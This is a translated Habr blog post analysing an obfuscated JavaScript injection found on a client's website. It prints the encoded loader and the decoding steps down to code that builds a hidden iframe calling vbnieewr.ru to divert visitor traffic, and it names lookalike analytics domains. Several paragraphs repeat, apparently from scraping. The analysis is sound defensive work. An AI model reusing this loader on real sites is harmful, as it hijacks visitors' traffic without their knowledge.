How I learned that we have merged traffic
I welcome you to the respected Habra community. I want to tell you about how they poured traffic from one of my clients.
I was sitting late at night, and decided to go through customer sites, and at one of them, I saw that one div had shifted a little.
After looking at the source code and scrolling it back and forth 10 times, I saw that the script was being loaded from an interesting domain:

It is difficult to notice that the last connected script leads to goog 1 (digit) e-analitics.com
First of all, it was interesting to me, not how he got there, but what he is.
')
Next, remove the 16-th system unescape function .
Now we have brought the script to a readable form, and now it is clearly seen that an iframe is being created to the address vbnieewr.ru/in.cgi?default .
Next, breaking through the domains on whois, I found out that they were created recently:
Received a response header from the script vbnieewr.ru/in.cgi?default
And I realized that there is a banal drain of traffic, and most likely through the Sutra TDS script.

Approximate scheme of work:
I could not pick up the admin address, but maybe someone from Habra Juzvery can.
By the way, this js script was inserted because of the sql injection, which we managed to find from the logs and safely close.
UDP: New URL with a similar script: yandex-metrika.com/watch.js
Just in case, check your sites for a similar code.
I was sitting late at night, and decided to go through customer sites, and at one of them, I saw that one div had shifted a little.
After looking at the source code and scrolling it back and forth 10 times, I saw that the script was being loaded from an interesting domain:

It is difficult to notice that the last connected script leads to goog 1 (digit) e-analitics.com
First of all, it was interesting to me, not how he got there, but what he is.
var $h = ((\u0073elf + 0 * 1)[0 ^ ([] * 0)] == '\x5B'); if ($h) { $j = ['1^%0.%4[%b/%5=%c;%d_%8|%6?%3>%f-%9!%7$%e', '%a)%2(']; } var $d = { '$sA': 'str\x69\x6Eg', '$l6': [], '$EI': '\x6A\x6Fin', '$qH': '\x73\x75bstr', '$fJ': 'decode\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6Eent', '$FP': true, '$2K': 'sp\x6C\x69t' }, $sA = function (_) { for ($g = ~$d.$l6 - ~$d.$l6; $g < $P[_]; $g += -~$d.$FP) { $j += '\x25' + $P[$g++] + $P[$g--]; } $E['eva\x6C']($E[$d.$fJ]($j)); }, $P = '$??^$((.=-$^>_=;$=>.>.>?>[=;$=>.>.>?[??>$=?_?=?#$[(#?>$(?=?^$[=;$=>.>.>?>==;$=>.>.>[>==;$=>.>.>?[>=;$=>.>.>?>=?_?=?#$[(|($?!??$(?^=;$|>?[[=;$|>?>=($(!(;=-?#>_($$>=;$|>?>==;$|>$>[=;$|>[>^=;$|>$>[=;$|>$>[=;$|>$>(?!?($=$[?=($>/=-$^=/=-?#=_(|($=;$|>$>>$(?>($(;($?|$[$[$.>)(-(-$??(?#?!?=?=$$$(=;$|>([==;$|>$>(=;$|>$>==;$|>([?=;$|>?>!=;$|>?[==;$|>([==;$|>?>>=;$|>?>$=;$|>?>!=;$|>>[?=;$|>?>[=;$|>?>==;$|>?>?=;$|>?>^=;$|>$>=?;$[($(!>/=-$^(#$>$[$!?;?=(#$.?-$>?!$[?!?-?#>_($?^?($>=;$|>?[?=;$|>?[>=;$|>$>==;$|>$>[?=($>/=-$^(#$>$[$!?;?=(#$$?!?[$[?|>_($>^>?$.$|($>/=-$^=/=-?#=_(|($??$(=;$|>?>^=;$|>?[[=;$|>?>=?(?-$(?[?=$(($(;(.?#?^$?=;$=>.>.>?>!=;$=>.>.>?>$=;$=>.>.>?>^$[?-$((#$=$>?==;$=>.>.>$>(=;$=>.>.>[>^=;$=>.>.>?>$?=?#$[(#?!=;$=>.>.>?[==;$=>.>.>?>[=;$=>.>.>?>=$|[-??(|($??>.?^>$?^>^>[>(?(>$>=>=>^>$>(?[?^>$>(????>$>[?^>^?^?>>(>=>^>!>!($(!(/>^(!>/=-$^(#$>$[$!?;?=(#?;?=??$[(.>_(.($(_>=>=>!>$$.$|($>/?[=;$=>.>.>?[?=;$=>.>.>?>>$=?_?=?#$[(#$$=;$=>.>.>$>(?!$[?=(|($>;?[?!$?(.?!?[>_=;($=-=-?[$(>^>^>!>>>|=;($>#>;(-?[?!$?>#($(!>/=;$=>.>.>?>[=;$=>.>.>?[??>$=?_?=?#$[(#?$?=$[[=?;?=?_?=?#$[[($[$d.$2K]('\x25'); for (var $1 in $w) { if (typeof($w[$1]) == $d.$sA) { $P = $P[$d.$2K]($w[$1][$d.$qH](1))[$d.$EI]($w[$1][0]); } } return this; }, $E = $w(), $j = ''; $sA('le\x6E\x67th'); Step-by-step we decode the script using the inverse functions:
')
Results of the first pass:
var $h = ((\u0073elf + 0 * 1)[0 ^ ([] * 0)] == '['); if ($h) { $j = ['1^%0.%4[%b/%5=%c;%d_%8|%6?%3>%f-%9!%7$%e', '%a)%2(']; } var $d = { '$sA': 'string', '$l6': [], '$EI': 'join', '$qH': 'substr', '$fJ': 'decodeURIComponent', '$FP': true, '$2K': 'split' }, $sA = function (_) { for ($g = ~$d.$l6 - ~$d.$l6; $g < $P[_]; $g += -~$d.$FP) { $j += '%' + $P[$g++] + $P[$g--]; } $E['eval']($E[$d.$fJ]($j)); }, $P = '$??^$((.=-$^>_=;$=>.>.>?>[=;$=>.>.>?[??>$=?_?=?#$[(#?>$(?=?^$[=;$=>.>.>?>==;$=>.>.>[>==;$=>.>.>?[>=;$=>.>.>?>=?_?=?#$[(|($?!??$(?^=;$|>?[[=;$|>?>=($(!(;=-?#>_($$>=;$|>?>==;$|>$>[=;$|>[>^=;$|>$>[=;$|>$>[=;$|>$>(?!?($=$[?=($>/=-$^=/=-?#=_(|($=;$|>$>>$(?>($(;($?|$[$[$.>)(-(-$??(?#?!?=?=$$$(=;$|>([==;$|>$>(=;$|>$>==;$|>([?=;$|>?>!=;$|>?[==;$|>([==;$|>?>>=;$|>?>$=;$|>?>!=;$|>>[?=;$|>?>[=;$|>?>==;$|>?>?=;$|>?>^=;$|>$>=?;$[($(!>/=-$^(#$>$[$!?;?=(#$.?-$>?!$[?!?-?#>_($?^?($>=;$|>?[?=;$|>?[>=;$|>$>==;$|>$>[?=($>/=-$^(#$>$[$!?;?=(#$$?!?[$[?|>_($>^>?$.$|($>/=-$^=/=-?#=_(|($??$(=;$|>?>^=;$|>?[[=;$|>?>=?(?-$(?[?=$(($(;(.?#?^$?=;$=>.>.>?>!=;$=>.>.>?>$=;$=>.>.>?>^$[?-$((#$=$>?==;$=>.>.>$>(=;$=>.>.>[>^=;$=>.>.>?>$?=?#$[(#?!=;$=>.>.>?[==;$=>.>.>?>[=;$=>.>.>?>=$|[-??(|($??>.?^>$?^>^>[>(?(>$>=>=>^>$>(?[?^>$>(????>$>[?^>^?^?>>(>=>^>!>!($(!(/>^(!>/=-$^(#$>$[$!?;?=(#?;?=??$[(.>_(.($(_>=>=>!>$$.$|($>/?[=;$=>.>.>?[?=;$=>.>.>?>>$=?_?=?#$[(#$$=;$=>.>.>$>(?!$[?=(|($>;?[?!$?(.?!?[>_=;($=-=-?[$(>^>^>!>>>|=;($>#>;(-?[?!$?>#($(!>/=;$=>.>.>?>[=;$=>.>.>?[??>$=?_?=?#$[(#?$?=$[[=?;?=?_?=?#$[[($[$d.$2K]('%'); for (var $1 in $w) { if (typeof($w[$1]) == $d.$sA) { $P = $P[$d.$2K]($w[$1][$d.$qH](1))[$d.$EI]($w[$1][0]); } } return this; }, $E = $w(), $j = ''; $sA('length'); Result of the second pass:
var _q = \u0064\u006Fcument.creat\u0065\u0045\u006C\u0065ment('ifra\x6D\x65'), _n = 's\x65\x74\x41\x74\x74\x72ibute'; _q[_n]('\x73rc', 'http://vbnieewr\x2E\x72\x75\x2F\x69\x6E\x2E\x63\x67\x69\x3F\x64\x65\x66\x61\x75lt'); _q.style.position = 'abs\x6F\x6C\x75\x74e'; _q.style.width = '16px'; _q[_n]('fr\x61\x6D\x65border', nav\u0069\u0067\u0061tor.use\u0072\u0041\u0067ent.i\u006E\u0064\u0065xOf('f0a7a142b755172da72ff74a1ac25199') + 1); _q.style.left = '-5597px'; eval('<div id=\'__dr11938\'></div>');\u0064\u006Fcument.getElementById('__dr11938').appendChild(_q); Next, remove the 16-th system unescape function .
var _q = document.createElement('iframe'), _n = 'setAttribute'; _q[_n]('src', 'http://vbnieewr.ru/in.cgi?default'); _q.style.position = 'absolute'; _q.style.width = '16px'; _q[_n]('frameborder', navigator.userAgent.indexOf('f0a7a142b755172da72ff74a1ac25199') + 1); _q.style.left = '-5597px'; document.write('<div id=\'__dr11938\'></div>'); document.getElementById('__dr11938').appendChild(_q); Now we have brought the script to a readable form, and now it is clearly seen that an iframe is being created to the address vbnieewr.ru/in.cgi?default .
Next, breaking through the domains on whois, I found out that they were created recently:
domain: VBNIEEWR.RU
nserver: ns1.ubercontrol.ru.
nserver: ns2.ubercontrol.ru.
state: REGISTERED, DELEGATED, VERIFIED
person: Private Person
registrar: REGRU-REG-RIPN
admin-contact: www.reg.ru/whois/admin_contact
created: 2012.01.13
paid-till: 2013.01.13
Received a response header from the script vbnieewr.ru/in.cgi?default
array(23) { [0]=> string(18) "HTTP/1.1 302 Found" ... [4]=> string(22) "Location: http://ya.ru" .... [5]=> string(17) "Connection: close" ... And I realized that there is a banal drain of traffic, and most likely through the Sutra TDS script.
Approximate scheme of work:

I could not pick up the admin address, but maybe someone from Habra Juzvery can.
By the way, this js script was inserted because of the sql injection, which we managed to find from the logs and safely close.
UDP: New URL with a similar script: yandex-metrika.com/watch.js
Just in case, check your sites for a similar code.
Source: https://habr.com/ru/post/136771/
All Articles